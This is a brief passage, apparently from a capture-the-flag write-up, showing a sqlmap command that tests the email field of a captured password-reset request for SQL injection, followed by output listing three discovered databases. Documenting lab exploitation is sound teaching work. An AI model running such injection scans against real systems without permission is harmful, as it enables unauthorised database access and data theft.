 oxdf@hacky$ sqlmap -r reset.request --level 5 --risk 3 --threads 10 -p email --batch
--dbs
...[snip]...
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
...[snip]...